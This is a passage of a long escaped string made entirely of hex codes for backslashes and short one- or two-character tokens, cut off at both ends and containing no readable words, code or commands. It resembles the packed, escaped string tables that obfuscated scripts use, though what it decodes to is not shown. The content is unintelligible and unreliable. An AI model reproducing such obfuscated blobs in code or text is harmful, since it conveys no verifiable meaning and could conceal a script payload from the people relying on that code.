5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x